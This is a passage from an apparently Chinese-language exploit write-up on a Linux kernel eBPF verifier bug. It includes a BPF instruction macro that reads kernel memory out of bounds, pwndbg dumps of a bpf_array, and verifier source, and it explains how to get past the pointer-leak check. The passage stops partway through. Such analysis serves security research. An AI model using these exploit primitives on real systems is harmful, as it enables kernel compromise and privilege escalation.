#define READ_KERNEL_INFO(__map_fd) \ /* extend the alu->limit and do the oob read */ \ BPF_READ_ARRAY_MAP_IDX(0, __map_fd, BPF_REG_7), \ BPF_MOV64_REG(BPF_REG_8, VULN_REG), \ BPF_ALU64_IMM(BPF_ADD, BPF_REG_7, 0x1000), \ BPF_ALU64_IMM(BPF_MUL, BPF_REG_8, 0x1000), \ BPF_ALU64_REG(BPF_SUB, BPF_REG_7, BPF_REG_8), \ BPF_ALU64_IMM(BPF_MUL, VULN_REG, 0x110), \ BPF_ALU64_REG(BPF_SUB, BPF_REG_7, VULN_REG), \ BPF_LDX_MEM(BPF_DW, BPF_REG_8, BPF_REG_7, 0), \ /* save the value into map */ \ BPF_READ_ARRAY_MAP_IDX(1, __map_fd, BPF_REG_7), \ BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_8, 0)

这里查看到map地址对应结构体bpf_map,但其wrapper为bpf_array类型(bpf_map内嵌于bpf_array结构体中)

pwndbg> p map $8 = (struct bpf_map *) 0xffffc900000b7000 pwndbg> p/x *(struct bpf_array *) map $10 = { map = { ops = 0xffffffff82b0cc00, inner_map_meta = 0x0, security = 0x0, map_type = 0x2, key_size = 0x4, value_size = 0x2000, max_entries = 0x100, map_flags = 0x0, spin_lock_off = 0xffffffea, id = 0x1, numa_node = 0xffffffff, btf_key_type_id = 0x0, btf_value_type_id = 0x0, btf = 0x0, memcg = 0xffff888005726000, name = {0x0 <repeats 16 times>}, btf_vmlinux_value_type_id = 0x0, bypass_spec_v1 = 0x1, frozen = 0x0, refcnt = { counter = 0x2 }, usercnt = { counter = 0x1 }, work = { data = { counter = 0x0 }, entry = { next = 0x0, prev = 0x0 }, func = 0x0 }, freeze_mutex = { owner = { counter = 0x0 }, wait_lock = { { rlock = { raw_lock = { { val = { counter = 0x0 }, { locked = 0x0, pending = 0x0 }, { locked_pending = 0x0, tail = 0x0 } } } } } }, osq = { tail = { counter = 0x0 } }, wait_list = { next = 0xffffc900000b70c0, prev = 0xffffc900000b70c0 } }, writecnt = 0x0 }, elem_size = 0x2000, index_mask = 0xff, aux = 0x0, { value = 0xffffc900000b7110, ptrs = 0xffffc900000b7110, pptrs = 0xffffc900000b7110 } } pwndbg> x/40gx 0xffffc900000b7000 0xffffc900000b7000: 0xffffffff82b0cc00 0x0000000000000000 0xffffc900000b7010: 0x0000000000000000 0x0000000400000002 0xffffc900000b7020: 0x0000010000002000 0xffffffea00000000 0xffffc900000b7030: 0xffffffff00000001 0x0000000000000000 0xffffc900000b7040: 0x0000000000000000 0xffff888005726000 0xffffc900000b7050: 0x0000000000000000 0x0000000000000000 0xffffc900000b7060: 0x0000000100000000 0x0000000000000000 0xffffc900000b7070: 0x0000000000000000 0x0000000000000000 0xffffc900000b7080: 0x0000000000000002 0x0000000000000001 0xffffc900000b7090: 0x0000000000000000 0x0000000000000000 0xffffc900000b70a0: 0x0000000000000000 0x0000000000000000 0xffffc900000b70b0: 0x0000000000000000 0x0000000000000000 0xffffc900000b70c0: 0xffffc900000b70c0 0xffffc900000b70c0 0xffffc900000b70d0: 0x0000000000000000 0x0000000000000000 0xffffc900000b70e0: 0x0000000000000000 0x0000000000000000 0xffffc900000b70f0: 0x0000000000000000 0x0000000000000000 0xffffc900000b7100: 0x000000ff00002000 0x0000000000000000 0xffffc900000b7110: 0x0000000000000000 0x0000010000002000 0xffffc900000b7120: 0x0000000000000000 0x0000000000000000

调试信息如上 value指针(零长度数组/柔性数组)位于0xffffc900000b7110,距离开头ops偏移0x110

verifier 要求不能有回向边 无法往前遍历读取

Leak map address

接着想获得map的地址,才能尝试对存储的ops之类的值做修改

BPF_FUNC_map_lookup_elem()会返回指向value的指针

但不能直接将指针值存放到map中读取到 因为verifier会检查寄存器类型 阻止指针泄漏发生

指向value指针被标记类型为PTR_TO_MAP_VALUE

else if (fn->ret_type == RET_PTR_TO_MAP_VALUE_OR_NULL || fn->ret_type == RET_PTR_TO_MAP_VALUE) { /* There is no offset yet applied, variable or fixed */ mark_reg_known_zero(env, regs, BPF_REG_0); /* remember map_ptr, so that check_map_access() * can check 'value_size' boundary of memory access * to map element returned from bpf_map_lookup_elem() */ if (meta.map_ptr == NULL) { verbose(env, "kernel subsystem misconfigured verifier\n"); return -EINVAL; } regs[BPF_REG_0].map_ptr = meta.map_ptr; if (fn->ret_type == RET_PTR_TO_MAP_VALUE) { regs[BPF_REG_0].type = PTR_TO_MAP_VALUE; if (map_value_has_spin_lock(meta.map_ptr)) regs[BPF_REG_0].id = ++env->id_gen; } else { regs[BPF_REG_0].type = PTR_TO_MAP_VALUE_OR_NULL; } }

When verifier sees load or store instructions the type of base register can be: PTR_TO_MAP_VALUE, PTR_TO_CTX, PTR_TO_STACK, PTR_TO_SOCKET. These are four pointer types recognized by check_mem_access() function.

load或store操作均会使用check_mem_access()检查

如果存储操作使用的指针类型是PTR_TO_MAP_VALUE,且env中没有设置allow_ptr_leaks,则不允许将除了SCALAR_VALUE类型之外的值存到map中

/* check whether memory at (regno + off) is accessible for t = (read | write) * if t==write, value_regno is a register which value is stored into memory * if t==read, value_regno is a register which will receive the value from memory * if t==write && value_regno==-1, some unknown value is stored into memory * if t==read && value_regno==-1, don't care what we read from memory */ static int check_mem_access(struct bpf_verifier_env *env, int insn_idx, u32 regno, int off, int bpf_size, enum bpf_access_type t, int value_regno, bool strict_alignment_once) { struct bpf_reg_state *regs = cur_regs(env); struct bpf_reg_state *reg = regs + regno; ... if (reg->type == PTR_TO_MAP_VALUE) { if (t == BPF_WRITE && value_regno >= 0 && is_pointer_value(env, value_regno)) { verbose(env, "R%d leaks addr into map\n", value_regno); return -EACCES; } ... } static bool is_pointer_value(struct bpf_verifier_env *env, int regno) { return __is_pointer_value(env->allow_ptr_leaks, reg_state(env, regno)); } static bool __is_pointer_value(bool allow_ptr_leaks, const struct bpf_reg_state *reg) { if (allow_ptr_leaks) return false; return reg->type != SCALAR_VALUE; }

接着看如何绕过这个限制 显然需要将指针从PTR_TO_MAP_VALUE变成SCALAR_VALUE

先看把漏洞寄存器的第32位unknwon消去的操作

BPF_MOV32_REG(VULN_REG, VULN_REG)

调用到zext_32_to_64()